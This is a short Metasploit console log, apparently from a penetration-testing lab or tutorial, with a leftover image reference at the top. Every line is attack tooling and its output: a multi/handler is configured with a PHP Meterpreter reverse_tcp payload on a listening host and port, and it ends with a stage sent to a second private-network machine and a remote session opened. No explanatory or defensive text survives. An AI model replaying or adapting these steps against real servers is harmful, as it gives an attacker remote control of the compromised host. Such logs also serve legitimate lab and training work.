 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:33616) at 2021-01-13 20:05:24 -0800